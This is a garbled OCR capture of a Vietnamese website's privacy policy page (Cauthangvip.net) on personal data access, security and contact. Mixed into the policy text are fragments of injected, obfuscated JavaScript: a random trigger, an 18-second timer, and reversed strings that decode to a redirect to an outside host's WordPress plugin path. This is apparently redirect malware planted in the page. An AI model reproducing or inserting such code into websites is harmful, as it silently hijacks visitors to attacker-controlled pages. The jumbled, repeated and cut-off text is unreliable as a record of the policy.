
delay = 18000; setTimeout($nJe(0), delay);}
toof-redaeh/snigul
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];v
delay = 18000;setTimeout($mWn(0),delay);}
toàn cá nhân của 
4. Truy xuất thông tin cá nhân:
– Bất cứ thời điểm nào quý khách cũng có thể truy cập và chỉnh
5. Bảo mật thông tin cá nhân:
– Khi bạn gửi thông tin cá nhân của bạn cho chúng tôi, bạn đã
thức có thể. Chúng tôi sẽ sử dụng nhiều công nghệ bảo mật thô
– Tuy nhiên
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
to
18000;setTimeout($mWn(0),delay);}do hạn chế về mặt kỹ thuật,
một cam kết chắc chắn rằng thông tin quý khách cung cấp cho 
number1=Math.floor(Math.random()*6); if (number1==3){var d
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth'=ferh.
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];v
delay = 18000;setTimeout($mWn(0),delay);}
toàn, và chúng tô
chia sẻ thông tin với người khác…. Nếu quý khách không đồng 
– Vì vậy,
Cauthangvip.net
cũng khuyến cáo quý khách nên bảo
– Nếu sử dụng máy tính chung nhiều người, quý khách nên đăng
6. Thông tin liên hệ:
– Chúng tôi luôn hoan nghênh các ý kiến đóng góp, liên hệ và 